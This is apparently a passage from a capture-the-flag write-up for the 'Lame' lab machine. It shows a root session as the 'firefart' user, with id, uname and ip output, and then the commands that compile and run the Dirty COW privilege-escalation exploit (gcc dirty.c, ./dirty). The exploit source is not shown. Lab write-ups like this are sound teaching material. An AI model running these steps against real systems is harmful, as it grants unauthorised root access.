 firefart@10.10.10.3's password:
Last login: Sun Nov 26 16:47:14 2023 from :0.0
Linux lame 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
firefart@lame:~#
firefart@lame:~#
firefart@lame:~# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@lame:~# uname -a
Linux lame 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
firefart@lame:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:50:56:b9:a4:8f brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.3/24 brd 10.10.10.255 scope global eth0
    inet6 dead:beef::250:56ff:feb9:a48f/64 scope global dynamic
       valid_lft 86400sec preferred_lft 14400sec
    inet6 fe80::250:56ff:feb9:a48f/64 scope link
       valid_lft forever preferred_lft forever
firefart@lame:~#
gcc dirty.c -pthread -o dirty -lcrypt [29/29]
ls -l
total 24
-rwxr-xr-x 1 daemon daemon 10939 Nov 26 17:49 dirty
-rw-r--r-- 1 daemon daemon  4814 Nov 26 17:48 dirty.c
-rw-r--r-- 1 daemon daemon  1608 Nov 26 17:47 passwd
./dirty qwe